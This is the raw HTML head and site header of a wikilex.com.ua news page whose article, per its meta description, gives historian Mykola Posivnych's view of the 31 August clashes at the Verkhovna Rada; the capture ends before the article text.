

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikilex.com.ua/2015/09/17/u-vladi-prisluzhniki-rezhimu-posivnich/
body_size: 15447
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>У владі прислужники режиму &#8212; Посівнич &#8212; Wikilex</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента" href="https://wikilex.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента комментариев" href="https://wikilex.com.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента комментариев к &laquo;У владі прислужники режиму &#8212; Посівнич&raquo;" href="https://wikilex.com.ua/2015/09/17/u-vladi-prisluzhniki-rezhimu-posivnich/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wikilex.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wikilex.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/style.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wikilex.com.ua/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='elementor-post-471-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-471.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://wikilex.com.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.22.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/global.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='elementor-post-472-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-472.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='elementor-post-474-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-474.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPT+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.5.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://wikilex.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://wikilex.com.ua/wp-json/wp/v2/posts/121964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wikilex.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://wikilex.com.ua/2015/09/17/u-vladi-prisluzhniki-rezhimu-posivnich/" />
<link rel='shortlink' href='https://wikilex.com.ua/?p=121964' />
<link rel="alternate" type="application/json+oembed" href="https://wikilex.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikilex.com.ua%2F2015%2F09%2F17%2Fu-vladi-prisluzhniki-rezhimu-posivnich%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wikilex.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikilex.com.ua%2F2015%2F09%2F17%2Fu-vladi-prisluzhniki-rezhimu-posivnich%2F&#038;format=xml" />
<meta name="description" content="Україна не оминула контрреволюційних процесів, оскільки націоналісти опиняються за гратами, а прислужники режиму - на волі.

Таку думку щодо подій під Верховною Радою 31 серпня висловив кандидат історичних наук Микола Посівнич.">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="post-template-default single single-post postid-121964 single-format-standard elementor-default elementor-kit-471 elementor-page-474">


<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

		<div data-elementor-type="header" data-elementor-id="472" class="elementor elementor-472 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1c10263e e-flex e-con-boxed e-con e-parent" data-id="1c10263e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7a87ccf4 e-con-full e-flex e-con e-parent" data-id="7a87ccf4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-33a2f774 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="33a2f774" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="/">
							<img fetchpriority="high" width="440" height="114" src="https://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium.png" class="attachment-full size-full wp-image-25" alt="" srcset="https://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium.png 440w, https://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium-300x78.png 300w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-6873708f elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="6873708f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="/">ДЕЛОВЫЕ НОВОСТИ В ДОСТУПНОЙ ФОРМЕ</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-738d4e89 elementor-widget-mobile__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="738d4e89" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f360253" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e04b6f0" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1944a01" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-a19cf25" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-805cac9" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
